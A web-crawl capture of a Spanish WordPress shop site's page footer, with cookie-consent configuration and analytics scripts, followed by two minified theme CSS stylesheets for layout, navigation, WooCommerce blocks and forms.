var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"60","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tendenciasneremi.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"40","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido\u00a0(Translation error)","css_file":"https://tendenciasneremi.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=60","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://tendenciasneremi.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://tendenciasneremi.com/politica-de-privacidad/"},"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"us":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"au":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"za":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"br":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido\u00a0(Translation error)"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tendenciasneremi.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765961026" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
if ( cmplzBlockedContent) {
cmplzBlockedContent.addEventListener('click', function(event) {
event.stopPropagation();
});
}
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
cookie_flags:'secure;samesite=none',
});
</script>			<style id="customify_output_style">
a, .entry-meta a { color: #000000; }
.site-title a, h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
.widget-title,
a:hover, .entry-meta a:hover { color: #ad9551; }
body { color: #000000; }
body, .site { background: #ffffff; }
@media screen and (min-width: 1000px) { 
.site-title { font-size: 24px; }
.site-content { padding: 0px; }
}
</style>
<style id="customify_fonts_output">
.site-title a, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-title {
font-family: Montserrat;
}
html body {
font-family: Montserrat;
}
</style>
<!-- 140305707 | ROID -->
</body>
</html><!-- WP Fastest Cache file was created in 5.601 seconds, on January 24, 2026 @ 2:53 pm -->

--- FILE ---
content_type: text/css
request_url: https://tendenciasneremi.com/wp-content/cache/wpfc-minified/8w4k3726/9y9x4.css
body_size: 191
content:
.site-header.centered .branding {
text-align: center;
}
.site-header.centered .branding a {
display: inline-block;
vertical-align: top;
max-width: 100%;
}
.site-header.centered .branding img {
display: block;
margin: 0;
}
.site-header.centered .branding .description {
text-align: center;
}
.main-navigation .container {
text-align: center;
}
.main-navigation .menu-help-container {
text-align: center;
}
.site-header.centered .branding.title-below img {
margin: 0 0 10px 0;
}
.site-header.centered .branding.title-right {
width: auto;
}
.site-header.centered .branding.title-right img {
margin: 0 10px 0 0;
float: left;
}
.site-header.centered .branding.title-right .title_and_tagline {
text-align: left;
display: inline-block;
}
@media screen and (max-width: 780px) {
.site-header.centered .branding.title-right img {
margin: 0 auto 10px auto;
display: block;
float: none;
}
.site-header.centered .branding.title-right .title_and_tagline {
width: 100%;
text-align: center;
}
}

--- FILE ---
content_type: text/css
request_url: https://tendenciasneremi.com/wp-content/cache/wpfc-minified/kazhpybf/dgsks.css
body_size: 33612
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
border: 0;
font-family: inherit;
font-size: 100%;
font-style: inherit;
margin: 0; padding: 0;
vertical-align: baseline;
}
html,
body {
height: 100%;
}
html {
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust:     100%;
font-size: 62.5%; overflow-x: hidden;	
overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust:     100%; box-sizing: border-box; scroll-behavior: smooth;
}
body {
margin: 0;
}
body.crisp-images {
image-rendering: -moz-crisp-edges; image-rendering:   -o-crisp-edges; image-rendering: -webkit-optimize-contrast; image-rendering: crisp-edges;
-ms-interpolation-mode: nearest-neighbor; }
body.show-main-menu #main-menu.left-aligned {
left: 0px;
}
body.show-main-menu #main-menu:not(.left-aligned),
body.show-main-menu #main-menu.right-aligned {
right: 0px;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background-color: transparent;
word-wrap: break-word;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 1em 40px;
margin: 0;
}
hr {
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
} body,
button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input,
select,
textarea {
color: #404040;
font-family: sans-serif;
font-size: 16px;
font-size: 1rem;
line-height: 1.5;
}
::-moz-selection {
color:#fff;
}
::selection {
color:#fff;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
}
p {
margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 15px;
font-size: 0.9375rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
font-size: 15px;
font-size: 0.9375rem;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
} html {
box-sizing: border-box;
}
*,
*:before,
*:after { box-sizing: inherit;
}
body {
background: #fff; }
blockquote:before,
blockquote:after,
q:before,
q:after {
content: "";
}
blockquote,
q {
quotes: "" "";
}
blockquote:before {
content: "\201C";
font-size: 110px;
line-height: 0.96;
top: 0;
left: 0;
font-family: "Lora";
font-style: italic;
position: absolute;
}
.google-fonts-disabled blockquote:before {
font-family: "arial";
font-family: "georgia";
font-style: normal;
}
blockquote {
min-height: 40px;
content: "\201C";
margin: 1.1em 0 1.1em 0;
padding: 0 0 0 2.6em;
font-size: 21px;
font-style: italic;
position: relative;
}
blockquote,
blockquote p {
line-height: 1.5;
}
blockquote:first-child {
margin-top: 0;
}
hr {
background-color: #CCCCCC;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
font-weight: bold;
}
dd {
margin: 0 1.5em 1.5em;
}
img {
height: auto; max-width: 100%; }
table {
margin: 0 0 1.5em;
width: 100%;
} button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
input[type="button"],
input[type="reset"],
input[type="submit"],
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button {
border: 1px solid;
border-color: #939598;
background: #FFFFFF;
width: 100%;
width: auto;
height: 48px;
line-height: 1;
padding: .6em 1em .4em;
text-shadow: none;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
outline: 0;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
border-color: #aaa #bbb #bbb;
}
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
border: 1px solid #cccccc;
border-radius: 0;
}
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select {
padding: 3px;
}
select {
padding-left: 0;
}
textarea {
padding: 12px 3px 0 3px;
width: 100%;
}  .content-links-have-underlines .content-area p a {
text-decoration: underline;
}
a:hover,
a:active {
outline: 0;
} .main-navigation {
position: relative;
z-index: 9;
}
.main-navigation .drop-shadow {
box-shadow: 0 1px 16px 5px rgb(0 0 0 / 20%);
clip-path: inset(0 1px -1000px 0);
z-index: 1;
position: absolute;
width: 100%;
top: calc( 100% + 5px );
}
.main-navigation,
.main-navigation-mega-menu {
clear: both;
display: block;
float: left;
width: 100%;
line-height: 0;
}
.main-navigation ul {
list-style: none;
margin: 0;
padding-left: 0;
display: inline-block;
vertical-align: top;
text-align: left;
}
.main-navigation li {
float: left;
position: relative;
padding: 0 38px 0 0;
display: block;
}
.main-navigation a {
display: block;
text-decoration: none;
font-size: 14px;
line-height: 19px;
text-transform: uppercase;
padding: 0 0 18px 0;
-webkit-transition: color 0.2s ease 0s;
-moz-transition: color 0.2s ease 0s;
-ms-transition: color 0.2s ease 0s;
-o-transition: color 0.2s ease 0s;
transition: color 0.2s ease 0s;	
}
.main-navigation a,
.main-navigation-mega-menu a {
letter-spacing: 1px;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 1.5em;
z-index: 99999;
margin-top: 16px;
padding: 6px 0 7px 0;
background-position: top left, top right;
background-repeat: repeat-y;
left: 0;
opacity: 0;
visibility: hidden;
}
.main-navigation ul ul li {
padding: 0;
margin: 0;
float: none;
}
.main-navigation ul ul ul {
top: 0;
margin: -11px 0 0 0;
display: none;
left: 100%;
opacity: 0;
visibility: hidden;
}
.main-navigation.animated-submenus ul ul ul {
display: inline-block;
}
.main-navigation ul ul a {
width: 100%;
font-weight: 300;
text-transform: none;
font-size: 14px;
line-height: 28px;
line-height: 17px;
padding: 7px 10px 7px 10px;
text-align: left;
}
.main-navigation.animated-submenus ul ul {
left: 0;
opacity: 0;
visibility: hidden;
-webkit-transition: visibility 0.45s, opacity 0.45s ease 0s;
-moz-transition: visibility 0.45s, opacity 0.45s ease 0s;
-ms-transition: visibility 0.45s, opacity 0.45s ease 0s;
-o-transition: visibility 0.45s, opacity 0.45s ease 0s;
transition: visibility 0.45s, opacity 0.45s ease 0s;
}
.main-navigation li:hover > a,
.main-navigation li.focus > a {
}
.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.hover > ul,
.main-navigation ul li.focus > ul {
opacity: 1;
visibility: visible;
position: absolute;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.hover > ul {
opacity: 1;
visibility: visible;
position: absolute;
} .main-navigation ul li.left ul,
.main-navigation ul li.open-left ul {
left: calc( 100% - 38px);
-webkit-transform: translateZ(0) translate(-100%,0);
transform: translateZ(0) translate(-100%,0);
}
.main-navigation ul li.left ul ul,
.main-navigation ul li.open-left ul ul {
left: 0;
-webkit-transform: translateZ(0) translate(-100%,0);
transform: translateZ(0) translate(-100%,0);
}
.main-navigation ul li.left ul a,
.main-navigation ul li.open-left ul a {
text-align: right;
}
.main-navigation.animated-submenus ul li:hover > ul {
opacity: 1;
visibility: visible;
position: absolute;
}
.main-navigation.animated-submenus ul ul ul {
left: 100%;
-webkit-transform: none;
transform: none;
}
.main-navigation.animated-submenus ul ul li:hover > ul {
opacity: 1;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}
.main-navigation-inner {
display: inline-block;
vertical-align: top;
} .main-navigation .menu-toggle,
.main-navigation .close-button {
display: none;
}
.submenu-toggle {
display: none;
position: absolute;
top: 0;
right: 0;
margin: 0;
padding: 10px 14px;
padding: 2px 11px 5px 14px; 
height: 33px;
line-height: 15px;
text-align: center;
font-size: 28px;
z-index: 9;
cursor: pointer;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.submenu-toggle:hover .fa,
.submenu-toggle:hover .otb-fa {
color: rgba(255, 255, 255, 0.6);
} @media screen and (min-width: 37.5em) {
.menu-toggle {
display: none;
}
.main-navigation ul {
display: block;
}
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
float: right;
text-align: right;
width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
float: left;
width: 50%;
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
} .clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
content: "";
display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
clear: both;
} .clearboth {
clear: both;
}
ul.no-indent {
margin-left: 0;
}
ul.no-bullets {
list-style: none;
}
:not(.site-header).centered {
text-align: center;
} .container {
position: relative;
max-width: 1140px;
margin: 0 auto;
}
.padder {
margin: 0;
padding: 0;
height: 100%;
}
.boxed {
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.04), 0 0 6px rgba(0, 0, 0, 0.1);
}
.boxed .padder {
margin: 0 20px 0 20px;
}
body.home.shopstar-one-page-mode .site-content .container .padder {
margin: 0;
}
.woocommerce #container,
.woocommerce-page #container,
.content-area {
width: 75%;
float: left;
padding: 0 2% 0 0;
}
.widget-area {
width: 25%;
float: left;
padding: 100px 0 0 2%;
}
.error404 .content-area,
.page-template-template-full-width-php .content-area,
.content-area.full-width,
body.full-width #container,
body.full-width .content-area {
width: 100% !important;
padding: 0 !important;
}
body.full-width .widget-area {
display: none;
}
.home .widget-area {
padding-top: 22px !important;
}
.blog .widget-area {
padding-top: 100px !important;
}
.page-template-template-full-width-no-bottom-margin.page .hentry:not(.post) {
padding-bottom: 0 !important;
}
.page-template-template-full-width-no-bottom-margin .site-footer {
margin-top: 0;
}
.page-template-template-left-primary-sidebar-php .content-area,
.page-template-template-left-secondary-sidebar-php .content-area,
.page-template-template-left-shop-sidebar-php .content-area,
.shopstar-shop-left-sidebar #container,
.shopstar-shop-left-sidebar .content-area {
width: 75%;
float: left;
padding: 0 0 0 2%;
}
.shopstar-shop-left-sidebar #container,
.shopstar-shop-left-sidebar .content-area {
width: 75%;
float: right;
padding: 0 0 0 2%;
}
.page-template-template-left-primary-sidebar-php .widget-area,
.page-template-template-left-secondary-sidebar-php .widget-area,
.page-template-template-left-shop-sidebar-php .widget-area,
.shopstar-shop-left-sidebar .widget-area {
width: 25%;
float: left;
padding: 100px 2% 0 0;
} .page-template-template-gutenberg .site-content.site-container {
max-width: 100%;
width: 100%;
padding: 0;
}
.page-template-template-gutenberg .entry-content > *,
.page-template-template-gutenberg .page-titlebar,
.page-template-template-gutenberg .breadcrumbs,
.page-template-template-gutenberg .entry-header,
.page-template-template-gutenberg .page-header,
.page-template-template-gutenberg .entry-footer,
.page-template-template-gutenberg .post-thumbnail,
.page-template-template-gutenberg #comments {
max-width: 1140px;
margin-left: auto;
margin-right: auto;
}
.alignwide,
.page-template-template-gutenberg .alignwide {
max-width: 75%;
margin-left: auto;
margin-right: auto;
padding-left: 0;
padding-right: 0;
}
.alignfull,
.page-template-template-gutenberg .alignfull {
max-width: 100%;
padding-left: 0;
padding-right: 0;
}
.page-template-template-gutenberg .site-content img {
width: 100%;
height: auto;
} .widget-area .wp-block-search__label {
display: none;
}
.wp-block-search input[type="search"] {
box-sizing: border-box;
}
.wp-block-search .wp-block-search__input {
height: 45px;
}
.wp-block-search__button {
margin-left: 0;
min-width: auto;
border: 0;
}
.wp-block-search__button svg {
min-width: 1.8em;
min-height: 1.8em;
} .wp-block-search__button-outside input[type="search"] {
border-right: 0;
}
.wp-block-search__button-outside .wp-block-search__button {
height: 45px;
} .wp-block-search__button-outside.wp-block-search__icon-button .wp-block-search__button {
width: 16%;
padding: 0;
height: 45px;
} .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
padding: 0;
background: #FFFFFF;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
padding: 3px;
border: 0;
}
.wp-block-search__button-inside .wp-block-search__input,
.wp-block-search__button-inside .wp-block-search__button {
height: 43px;
} .wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button {
border: 0;
}
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button,
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover {
background-color: transparent;
} .wp-block-search__button.has-icon {
stroke-width: 0.5;
border-left: 0;
} .wc-block-product-search .wc-block-product-search__label {
display: none;
}
.wc-block-product-search .wc-block-product-search__field {
padding: 3px;
box-sizing: border-box;
}
.wc-block-product-search input[type="search"] {
border-right: 0;
}
.wc-block-product-search .wc-block-product-search__button {
margin: 0;
min-width: auto;
stroke-width: 0.5;
padding: 0.125em 0.2em;
overflow: unset;
height: auto;
}
.wc-block-product-search .wc-block-product-search__button svg {
min-width: 2em;
min-height: 2em;
} .wp-block-image {
margin-bottom: 0;
}
.wp-block-image .aligncenter,
.wp-block-image.alignwide,
.wp-block-image.alignfull {
margin-bottom: 1em;
}
.wp-block-image .alignleft,
.wp-block-image .alignright {
margin-bottom: 0;
}
.wp-block-image img {
vertical-align: top;
} .wp-block-media-text .wp-block-media-text__content {
padding-right: 0;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
padding-left: 0;
} .wc-block-mini-cart__button:hover:not([disabled]) {
background: transparent;
}
.editor-styles-wrapper table.wc-block-cart-items,
table.wc-block-cart-items,
.wc-block-mini-cart__footer {
font-size: 17px;
}
.is-medium table.wc-block-cart-items .wc-block-cart-items__row,
.is-mobile table.wc-block-cart-items .wc-block-cart-items__row,
.is-small table.wc-block-cart-items .wc-block-cart-items__row {
grid-template-columns: 140px 132px;
}
table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total {
display: none;
}
.wc-block-components-quantity-selector:after {
border-radius: 0;
}
.wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input {
font-weight: 400;
font-size: 15px;
height: 36px;
padding: 0;
}
.wc-block-components-product-price__regular {
opacity: 0.5;
}
.wc-block-components-product-price__value.is-discounted {
background: transparent;
color: #ba2227;
font-weight: 700;
} .wc-block-grid__product-title {
font-size: 13px;
font-weight: 400;
text-transform: uppercase;
}
.wc-block-grid__products .wc-block-grid__product-image img {
border: 1px solid #ccc;
}
.wc-block-grid__products .wc-block-grid__product-image:hover img {
border: 1px solid #828387;
}
.wc-block-grid__products .wc-block-grid__product-price del {
color: inherit;
opacity: .5;
display: inline-block;
font-weight: 700;
}
.wc-block-grid__products .wc-block-grid__product-price ins {
color: #ba2227;
display: inline-block;
background: 0 0;
font-weight: 700;
}
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
border-radius: 0;
color: #FFFFFF !important;
padding: .9em 1em .8em 1em;
max-width: 100%;
min-width: 170px;
width: auto;
line-height: 20px;
height: 48px;
font-size: 16px;
font-weight: 400;
text-transform: uppercase;
}
.wc-block-grid__product-onsale {
background-color: #ba2227;
color: #FFFFFF;
border-radius: 50%;
min-width: 3em;
min-height: 3em;
width: 45px;
height: 45px;
position: absolute;
top: -6px;
right: -6px;
border: 0;
font-size: 14px;
font-weight: 400;
padding: 0;
line-height: 3.3em;
} body {
font-size: 14px;
}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
margin-top: 0;
}
h1,
h2.section-title,
.shopstar-page-builders-use-theme-styles h1.elementor-heading-title.elementor-size-default {
font-size: 20px;
}
h1,
h2.section-title {
padding-bottom: 19px !important;
text-transform: uppercase;
text-align: left;
margin: 0;
}
.page-title-centered h1,
.page-title-centered h2.section-title {
text-align: center;
}
.page-title-centered h1:after,
.page-title-centered h2.section-title:after {
margin: 0 auto;
}
.page-title-short-underline h1,
.page-title-medium-underline h1,
.page-title-short-underline h2.section-title,
.page-title-medium-underline h2.section-title,
.page-title-medium-underline .so-widget-sow-headline h1,
.page-title-medium-underline .so-widget-sow-headline h2,
.page-title-medium-underline .so-widget-sow-headline h3 {
margin: 0 0 26px 0;
}
.elementor-widget-heading.has-underline h1.elementor-heading-title,
.elementor-widget-heading.has-underline h2.elementor-heading-title,
.elementor-widget-heading.has-underline h3.elementor-heading-title {
padding-bottom: 20px;
}
.page-title-short-underline h1:after,
.page-title-medium-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after {
bottom: -20px;
content: "";
display: block;
height: 1px;
position: relative;
}
.elementor-widget-heading.has-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline h3.elementor-heading-title:after {
bottom: -20px;
content: "";
display: block;
height: 1px;
position: relative;
}
.page-title-short-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-short-underline .so-widget-sow-headline h1:after,
.page-title-short-underline .so-widget-sow-headline h2:after,
.page-title-short-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.short-underline h1.elementor-heading-title:after,
.elementor-widget-heading.short-underline h2.elementor-heading-title:after,
.elementor-widget-heading.short-underline h3.elementor-heading-title:after {
width: 38px;
}
.page-title-medium-underline h1:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.medium-underline h1.elementor-heading-title:after,
.elementor-widget-heading.medium-underline h2.elementor-heading-title:after,
.elementor-widget-heading.medium-underline h3.elementor-heading-title:after {
width: 74px;
}
.elementor-widget-heading.has-underline.center-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline.center-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline.center-underline h3.elementor-heading-title:after {
left: 50%;
transform: translate(-50%);
}
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after {
margin: 0 auto 26px auto;
}
h1.page-not-found {
color: #c8cacc;
background: none;
font-size: 100px;
margin: 0;
padding-bottom: 0 !important;
}
h1.page-not-found:after {
content: unset;
}
h2:not(.section-title),
.shopstar-page-builders-use-theme-styles h2.elementor-heading-title.elementor-size-default {
font-size: 18px;
}
h2:not(.section-title) {
padding-top: 10px;
margin: 0;
text-transform: uppercase;
}
h2:not(.section-title):not(.elementor-heading-title) {
text-align: left;
}
h2 a {
text-decoration: none;
}
h3,
.shopstar-page-builders-use-theme-styles h3.elementor-heading-title.elementor-size-default {
font-size: 16px;
}
h3 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: uppercase;
}
h4,
.shopstar-page-builders-use-theme-styles h4.elementor-heading-title.elementor-size-default {
font-size: 16px;
}
h4 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: normal;
}
h5,
.shopstar-page-builders-use-theme-styles h5.elementor-heading-title.elementor-size-default {
font-size: 15px;
}
h5 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: normal;
}
h6,
.shopstar-page-builders-use-theme-styles h6.elementor-heading-title.elementor-size-default {
font-size: 14px;
}
h6 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: normal;
}
a {
text-decoration: none;
}
p.centered {
text-align: center;
} div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea {
text-indent: 7px;
font-size: 14px;
font-weight: 300;
outline: 0;
}
